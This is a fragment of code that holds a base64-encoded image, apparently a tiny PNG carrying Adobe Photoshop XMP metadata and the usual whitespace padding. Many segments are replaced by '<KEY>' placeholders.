"0onXCdHZ4/OBZ3nU9lT3acKpxZNPTr1ri6qa6UbobtEd79up+6Ynr5egJ5Mb6feeb3n+hx9L/1U/W36p" +
"/<KEY>" +
"<KEY>" +
"<KEY>" +
<KEY>" +
"<KEY>JS4LLLpc+Lpsbxt3IveRKdPVxXeF60vWdm7Obwu2o26/uNu5p7ofcn8w0nyme<KEY>" +
"+BR5dE/C5+VMGvfrH<KEY>Iy9jL5FXrdewt6V3<KEY>M+4zw33jLeWV/MN8C3yLfLT" +
"8Nvnl+F30N/I/9k/3r/0QCngC<KEY>L7+Hp8Ib+OPzrbZf<KEY>QRVBj4KtguXBrSFoy" +
"OyQrSH355jOkc5pDoVQfujW0Adh5mGLw34MJ4WHhVeGP45wiFga0TGXNXfR3ENz30T6RJZE3ptnMU85r" +
"<KEY>qPNo3ujS6P8YuZlnM1VidWElsSxw5LiquNm5svt/87fOH4p3i<KEY>p" +
"<KEY>" +
"<KEY>" +
"<KEY>//<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>7vPY07NXbW7z3/T7Jv" +
"ttVAVVN1WbVZftJ+7P3P66Jqun4lvttXa1ObXHtxwPSA/0HIw6217nU1R3SPVRSj9Yr60cOxx++/p3vd" +
"y0NNg1VjZzG4iNwRHnk6fcJ3/ceDTradox7rOEH0x92HWcdL2pCmvKaRptTmvtbYlu6T8w+0dbq3nr8R" +
"9sfD5w0PFl5SvNUyWna6YLTk2fyz4ydlZ19fi7<KEY>d" +
"<KEY>" +
<KEY>" +
"<KEY>" +
"<KEY>/<KEY>" +
"FhNTDpjb20uYWRvYmUueG1wAAAAAAA8P3hwYWNrZXQgYmVna<KEY>IgaWQ9Ilc1TTBNcENlaGlIe" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"zEuMS8iCi<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"WZ5RGF0<KEY>" +
"<KEY>" +
"jU8L3htcE<KEY>2JlOmRvY2lkO" +
"nBob3Rvc2hvcDoxZmZhNDk1Yy1mYTU2LTExNzgtOWE5Yy1kODI1ZGZiMGE0NzA8L3htcE1NOkRvY3VtZ" +
"W<KEY>" +
"j<KEY>t<KEY>" +
"CAgPHhtcE1NOkhpc3Rvcnk+CiAgICAgICAgICAgIDxyZGY6U2VxPgogICAgICAgICAgICAgICA8cmRmO" +
"<KEY>" +
"<KEY>" +
"<KEY>QtNjgxMzExZDc0MDMxPC9zdEV2dDppbnN0YW5jZ" +
"UlEPgogICAgICAgICAgICAgICAgICA<KEY>MDE2LTAxLTEyVDEyOjI0OjM4LTA2OjAwP" +
"C9zdEV2dDp3aGVuPgogICAgICAgICAgICAgICAgICA<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"m<KEY>" +
"<KEY>vcG5nIHRvIGFwcGxpY2F0aW9<KEY>L" +
"3N0RXZ0OnBhcmFtZXRlcnM+CiAgICAgICAgICAgICAgIDwvcmRmOmxpPgogICAgICAgICAgICAgICA8c" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"CAgICAgICAgIDxzdEV2dDpjaGFuZ2VkPi88L3N0RXZ0OmNoYW5nZWQ+CiAgICAgICAgICAgICAgIDwvc" +
"mRmOmx<KEY>" +
"<KEY>I" +
"C<KEY>bXAuaWlkOjA0ZGYyNDk5LWE1NTktNDE4MC1iNjA1LWI2M" +
"Tk<KEY>M" +
"j<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>Z" +
"<KEY>Glvbj4KICAgICAgICAgICAgICAgICAgPHN0RXZ0OnBhcmFt<KEY>vbSBhc" +
"<KEY>lvbi<KEY>ldGVyc" +
"z<KEY>" +
"HlwZT0iUmVzb3VyY2UiPgogICAgICAgICAgICAgICAgICA8c3RFdnQ6YWN0aW9uPmRlcml2ZWQ8L3N0R" +
"XZ0OmFjdGlvbj4KICAgICAgICAgICAgICAgICAg<KEY>" +
"<KEY>" +
"XRlcnM+CiAgICAgICAgICAgICAgIDwvcmRmOmxpPgogICAgICAgICAgICAgICA8cmRmOmxpIHJkZjpwY" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>xzd" +
"<KEY>uZ<KEY>I" +
"CAgICAgICA8L3JkZjpTZXE+CiAgICAgICAgIDwveG1wTU06SGlzdG9yeT4KICAgICAgICAgPHhtcE1NO" +
"kRlcml2<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>xvck1vZGU+CiAgICAgICAgIDxwaG90b3Nob" +
"<KEY>" +
"<KEY>yaWVud<KEY>YXRpb24+CiAgICAgICAgIDx0aWZmOlhSZ" +
"XNvbHV0aW9uPjMwMDAwMDAvMTAwMDA8L3RpZmY6WFJlc29sdXRpb24+CiAgICAgICAgIDx0aWZmOllSZ" +
"XNvbHV0aW9uPjMwMDAwMDAvMTAwMDA8L3RpZmY6WVJlc29sdXRpb24+CiAgICAgICAgIDx0aWZmOlJlc" +
"29sdXRpb25Vbml0PjI8L3RpZmY6UmVzb2x1dGlvblVuaXQ+CiAgICAgICAgIDxleGlmOkNvbG9yU3BhY" +
"2U+MTwvZXhpZjpDb2xvclNwYWNlPgogICAgICAgICA8ZXhpZjpQaXhlbFhEaW1lbnNpb24+NDwvZXhpZ" +
"jpQaXhlbFhEaW1lbnNpb24+CiAgICAgICAgIDxleGlmOlBpeGVsWURpbWVuc2lvbj40PC9leGlmOlBpe" +
"GVsWURpbWVuc2lvbj4KICAgICAgPC9yZGY6RGVzY3JpcHRpb24+CiAgIDwvcmRmOlJERj4KPC94Onhtc" +
"G1ldGE+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"AogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgC" +
"iAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"AogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
